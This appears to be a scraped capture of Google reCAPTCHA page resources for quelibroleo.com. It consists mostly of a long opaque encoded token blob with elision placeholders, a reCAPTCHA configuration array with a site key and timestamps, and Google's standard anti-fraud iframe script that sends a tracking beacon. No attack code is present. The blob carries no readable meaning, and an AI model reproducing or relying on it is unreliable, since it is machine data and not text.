zVcOiwpbDvUnDhiQHwoHCpMKmLcOpZMOAZcOHYcOKCsKeZMO8BQhff8OFFQtNMncswrNGMsOdw5rCvcK9w4TChWfDmy7DkMOMTsKIe2ZTwookOyl0J8Kqw7ANOcOqw7LCm8OaHGFlc8KWwr/CnnZRwobDgx/CoRV5w6RpSXgpwpzDsDNYbWPCvW5Qw4rCrm7Co2ULw6hwFsKKw4zDmxjCkMKjwo4Mw6/CoUwSw5NCRcO7b8KPH8KucEjDoVl3CFYyP8OZGSg0w73Cv0HDh8Kww6rCtcKGXj4jw4hlw4BXYFwMw63DmxTCicKJLXbCkgrCilnCusK+HX8LPlokwpfCscObNcKbwp/CvMKlcMKWIMOhGhHDrMOoLmbCo8KTFglpwq08QDQUwrNwwqY/CMOZwrwBw47Cr8O0wpINEEzDtk1tGXbDiVvDvcKsw5fDnsONKMK6wrrDsXVlw7dlfsKow6JaaHnChMK9WcKBwrY6w59BWnYZZ8O7w4TDmcO8aMKkecOuw4LCqwIRw6zCpsKxOcK4AS3DtUYhwqfDv8KHworDlMKdw5BgKsOZw5IVesKUCFxYwo/DvzdqbGc/HhnDuUvCuDBreBHCnMORw5VIVMKYCBAUw49HesOOwqR8w73CrHQAXcOZwp5gXsKVwosBS09Sw6o0wog3wpjDlMKWw4/Duldcw5sdw4bDqB4xa8O3wqx3GMKXPEnDvB7DoVkxRMKfHiHClzBCJcKbHMKAw43CjxLDilcnwpkZwrdOw6xpw7/DocOqw7zChsKgYx3DgiMoRkRxIjQ8wrp4wq8+wpFJw7V+MgDCuDvCssKqwoUFw6h9w4fDgXkfw47CrTjDhsKWwpnCrVfDpk7CnsOCAmJULcOIw5JPwrbCusKiwoIzwrhgw4AuQMOnwpjDtMKNSEvCjsO1wpAuw4XDjm0Nw7rDl8KJKVA/Zz/ChRFuSMO2e2LDnMKOwoLCuA3CqMOSw4LCucOnwps0SMKicsK+I8OlwqXDnGRQwp1+wovCuX0hMMOVZ8KDbDrDo0I3acOGwqLDnsOxTR4KDGvCkmnCmH3CrzUyEsO8ZsKiBEzCoHbCujnDnX/Ci8OhT8Omw7HCn8O1wqhmHT/Dr8ObKMOXwqnCoMK9HsKPSCRxQ03DvcOdKcOuQHxow7Vxw5PCsiwow63Dp8Kxw7cQw6crEFRzBw5kwqVtw5PChWUtX8KVw5zCuAQlCSjDoxRwIMKAd8OXWzfDpcOiwpsOCcKuIjNzw4Azw7nDscO/[base64]/Cvil+wokmUG/CscKXw7DDpsKLA8OZZV/[base64]/Cj8Otw5Y0w73DmsKrwozCk8O4ViA3wrRoTcKuJDnDpMOYwp0rflhtwq3CuGDDqAYRcsOzwqt7w75rUMKhH8OOwrHDuhQxTQANWFbDhQPClW7DgsKew5jDocKRRsOsWmkXwqXDpDV1PcKkw7vDlRF1CRjCpxZUw75SJsK/XQHDpsO2EcKcYjt9ZBYZOsOzBiPCicKqw58hECABwp/CqhNlwrnDr8O0EBURYzZVw4kowobDjsOCw5PCghzCqMOxTMOHw4/CnQLDkHDDjxxAbMKrcS/Dh8OtNcOFwolwwrnChCDCk8KAwp16w6J5wq7CmEF9S8KgB1YFwrB2w7s/wrrCkSBxMMKVw6pqw67DgcKmwobCvxUJN23Dr8OFwokCw6/CqyE/QcOtAsKCw5Nsw4MFMRLDlsO2wqDDlzRHw5PCvlkuw43Dr34jwrzDpRwKwr11OW/CtVzDgcKPw5LCv8Kawqxkw5fCrMKranHDvcKhZcK/wptbwrB3w4DDjCsAw7pZw5fDrwJcw4zDucOZwqUUTAfCrnUiw4bCk2LDtnTCrsO0DcKfbcKXwrDCnsKBwq/CvsOVOMKawrvDnMKdw4trw593aAwkb3Uac8OVVzvCocO8esK+w40nBC9cw5BbMMOBRMKnb8KuwoYtwp91RcOkwo9pYcOdw5UDwoxwS8KuBcOiIMOBTkNiwqnDtmPCucKuwp/DvcKubcKzUmIaCWkVdQcNwocwQ13DtcOFw4gGCxtZw60OJhvCjsOCw4fDpmPDhsOaIcOwLsKIw5RATcOgCRQOWQ4vaAnCggzDgsKAIcKswrDCtcO7YRfDv8O9chHCrcOKDhchHsKFXcO/wrzCpD/[base64]/DlRE1wqPCk1xNwoLDtSl7w4rDpFZTTGB8bsK+w6MNMMKKO8OBScOWGcOlUW4pwrp3BAjCnMOGwq/[base64]/CnsOvwr8Jw5/CjMOVw5kyMlvDllvCvktDw7sfw7MHCiV4w7p6QRjDpyE0w7nDqsK3Wkd+wqJkwpcQwrvDsgHCjh3CisOHwq/[base64]/[base64]/DqihWOMOMZcKbwrM1wr4ywoUcwpvDtcK+w7XCribDk8KuHC/Dr8KRJsKZZxDDtwkWwotdEMKAw6DCrcOUw45/wqdKw4lKSArDkk7CnCU1w5DDq8KeY8ODJnk6w40CwqXCiMOuwqXCqcKlw6LDgMKNwq5uw5YeHC8lwpB1a8OVw67Dkg9BHikLMcOmwr3DhMOREQfDsE3DhCdMP8KRw4DDvMKFwr3CoWRywqTChcOfU8OfwpceLCPCn8OiYCE/w7DDjj3DhjpxwqttBWxlbHjDvkXCoMKhCi3DqMKUwoMsSsOAwrzDvcOaw4fCpsKdwoXCi3DCt3rDpMOqXAPCt8OZeB7DoMKGwobCsUvDv8KjJjzCusKxacK3worCri/ClTV7w4teJWDDg8KYMcOkVcKsesOjdcKNwrkCYUnCgSDDi8KoG8K0w4rCiD/Clkp5w7nCgMOcwoTCmsKyDzbCmcOIw6kTJyXCncKueU1qUHrDmsK6ZC49ScK/[base64]/DqsKnw5oKBG/DkC7Cv8KJw7DChj9Gw6M/RsKyw5HChMKGw7nDlMKhcsOVKcK6w77DsMK3w5TCgSjCtR8bw5LCmy/DklJDw5HCpRNew4nCn0ZrwrvCuG7DuU/Dr8K5LMOPOcKDRsKmw6cHwrrDil3Cs8OwwqZTw4wZHSgKwrkDLXduwrkBwpBSw6oww6DChcOkK8Oow5XDv8KGPcOOHXBMZsKgDxzDtHTDhDnCgMKnI8OlCcOdwq4bw7fCpmTCocOywrfDt8K/eGJEwrI+wofDksKJw7ErPXkpfcKlbRTCtcOYWFPCrsKjG8OjCl3DpGwDYMKjwqnCnDbCpMK3F2wiwpgMwqMcwqJtIWgfw7orw7XCl2lyWcKSYMORw5UfUGY6AmjCnxM/wrzDgWPDm8KUVEbDscOfc8Osw43Dg8OqAMOSG8KXGWXDhMOQMzRkw7UtRcKtGcOCwpvDvhlRNF7DqRwjw6lcwo8BQiU5HsOaV8OUwpsKw4guw418UcKVwrh/[base64]/[base64]/ChH8Jwo9MwrnCncO1PsKMLcO7RHlJDzwbNsK4wrAHw7opT2ITE8OnA34iIzLCpxMgSMK5CEt9W8KOPC/CvFHChGYIw4trw5bCtcOPw5xrwpjCsBg6JgNnwrvCpMOowrfDu0XDozDDjMKxwrZGw6XCnFtgwo7CmSzDvMKJw43DlXEiwpskw756w4bDg1/DqTXDqFrDscKCMC/[base64]/DiMKfw63DmWnCucK0w5HCuFrCrMKKwoUJfEFzKFEqwqnDm8OTYC7DkEsfScO0w4A/w6Ybw7lFATfCmcOLOGfCssKMbcK0w4PDmwxPw6TCj2hjwoVPwpDDoAjDhMKQwohaDsOWwoLDsMOUwoHCj8KDwpxTHyrDuGZ4UMOvwrjClcKNw4HDrsKOw5fCp8KAFcOvZlDCnsORw79ALUUve8OPOyrCg8KVwoLCmcOHYsKzwq/DrHTDj8KNw7PCgEl4w4zCsMKfOcOcHMOWQ2ZaCMKrKR9qNSrCkVFuw6JwMR9zNcOIwpzDsW/CvQfDjcOBJcKVVsOww73Dp8OuwonCtnQWwq0Jwq4jE0lPwprDp8KzZEM/CMKOwo9nWMO0wobCiR7ChcKgUcKLK8K0XMOOCsKrw5Raw6Fgw586w7A3woAbag/[base64]/wpxCwqAOwokXwpbCtRAYPWRwYcKqEcKLaw/[base64]/wrXDs8KKw71mwrh5OsKbCVfDvcOEbcORw7HDqSzCpsOhwpUtHcONNDHCqcOvOzh1EsOrw4fDmQPDgsKHQH8/wpPDoGfDqMOPwqbDnsKoZyLDi8OwwrbCoknDp2wgwr3CrMKhwoolwolKwqnCocKjwqDDglnDnMKgwoDDkWtjwotpw7l2w5jDtMKAY8Kmw5AyJMOjfcKrTjfCrcKPw64nw6DCjzHCoBY8VDzCgQBawpzDrE4jTyfDgjbDvcO0G8KXw5UMPwXDncK6aXEJw4HDvMO/w5rDo8KSRsOCwqccHk/Cv8O2fl0hwqnCj2bCksOgw6nCvHnClE3ClcKVF1VGGsOKw6oENRfDgcKGwr98KXbCjMOvcMKOJV0XAMKhLwwxO8O+cMKOaA0sMsK1wr/DqcKxE8O7TiAUwqXDhSIyw7LCsQDDpcOAw5AsB3zCmsKNSsOcJMO0NsOMWDpqwo4tw4/CtHnCm8OoTivCrMKywrTChcKAN8O4UUY+GcOFw6DDpBtgc0ZJwq/DnsOIA8KUPFFzJ8OywqbDksOXw4low4nCtMKZAx7Cg11ae3ABfsOrwrV7w53DhAfDscOTKsKCdsOtRAt3wqRCLjtZXX9dw4crw7nDoMKqDsKswrPDo1/CoMONLMOdw7VYw5ANw5cxV0JqbgrDvzVMd8KkwqlZTTPDl8OOY0JIw5Z8T8OLMcKwaS8iw4w/N8O+w6jCs8K0TDzCk8OsG3QNw68rVgNaesKGwpHCoUZXKsOVw6rCmMOFwrnDniXCm8O5wpvDrMO/[base64]/CsQ/Cog0iUsOcw6dHw6/DnhbDjGDCsQA2b2DDjUXCqVwsw5AIcVHCscO5w5PDksOmwp1PBMOuN8OMBMOcdcKRwqAUw6cLKsO7w5lYwq7DkGEID8KefsK5NcO2FA3CrsOvFQ/CuMO0w53ChXrDuUAiGcKzwozCmxpHaxlwwqHCvcO3wo46w64PwrLChGIpw5DDiMKrwpkCB1TDqcKuJhJKEmbCucOBw4sXw514FsKPdX3Cg0wbE8Kkw7LDl0Z1OFo8w6bCixhjwoUzwp/DhWjDnENuN8KYdF/CgsKrwqwuYD3CpjLCrjIUwqDDvcKRccOGw4B8w6LCi8KoAG09F8OXw6PClcKmdMONRDjDl01hbMKDwp/Cjz1dw5MrwrcdB17Dg8OEBDbDokdcfMOTw5hcWUTCrWTCmMK4w5vDkSXCscKxw6dXwqHDhC1oJHxTFXhqwo1mwrTDmQXCv0DCqn1cw7A/ME4OZgHCgMO6a8O5w7xUUg5qX0jDrsO/TBxXTBJxP8OfccOVD2hCBATCjsKZDsKlHGcmejRQAzdewqnDhDpeN8K0wqLCgRHCnRR0w6IFwrE6L1Ukw4TCiEPCtXrDmMKjw5liwpFLd8KGw5J2wqbCv8KiZ1/CnMOsEcKhM8KgwrPDrsO5w4/DnBvDgTVWPAHCo3xYAT3DpMO2w5QEw4jCiMKRwrTCnBMqwoZNBgHDpWwrwpnCumfClm1xwrrDjnXChgnDlcKlwqZYXsOMEMODw5/[base64]/Dn8OcwrhxDcKiwoHDlRInw4XDncKKAsK/woc0b8KIN8KTGcKrTsORw5nDvlPDqcKkPMK0WRvCljzDllAjwoR4w4DDkk/Cp3XCqMKsUsOwMQbDpcOkPMKPdMOXEjzDhsKswqPDglcIIcO7HMO/w7PDlmLCiMOkwp/Co8ODTsKmw4vCocOfw6jDvAwqBcKqaMOgDwgJZ8OHTDvDimbDuMKHOMK9HsKpwrzCoMO5O3rDj8Oiw63CjS9nwq7CqlIWE8OVXSIZwojDnQvDvsOxw4rCpcOhwrY5KcOLwpjCpMKpDcOGwoAawprDmsK6wrHCnMKlMi0gwphIT2/DvHzCjnfDiBDDmlrCscO4Ygktw5bDsG7DhHIndhHCv8OoEcOvwo/CnsK8IsO1wqjDosK1w7hOfGsacFEuaTcwwp3DscOiwqjDlXoXB1MzwpTDhS96UcK9X0RUHcOaKFItXTXCh8OnwrQEMm7DjXPDmHzDpcODWsOxw5A0ecOHw4jCpmHCiBPCjSDDocOMA00jwodvwqfDpGnDmRRdw5NQKy07TcKUNcOsw7PCt8O8ZH7Dr8KrccO/[base64]/V8OBw7p2DsKjaU3CusKwwp3CjSfCsyMxwp0SelJewrzCtgxmw6cUw7zCpsKSw7rDssOyIVs2wpVMwodQAMK4RmTCrzLCpV1rw6DCusKZJMKoZUtMw6lpwqjCuwk5MRtGCTpPw57Co8KlJsOZw7HDg8OfKCsncBQYICDDmS/DnMKeb1XCjsK6JsOsUsK8wpopw7QSwpfCjUdjAcOMwqUrbsOyw7XCscOrQcOOcRjCrMKiAlnCgMOgR8Onw67CkhzCssOBwoo\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220AaquqjOopGXiynr7k8ApcEJ96EzAIwPsFG0HTQtFEI\\u003d\x22,1,0,null,1,1769033712798,0,0,[210,118],null,[211,11,218,64,252],\x22RC-8NE_EXGXoLpsGA\x22,null,null,null,null,null,\x220dAFcWeA6qCwyyeyFynHWCcqtnFTYynSK7WrunpqwC7VmwFb96cFc8jFI-3LMidYoTNORoKQmPUM4tmHBYY0DWuBl0yWy7kcMYcg\x22,1769116512709]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C63nOZX670wM5rK1mjdSjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030116384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>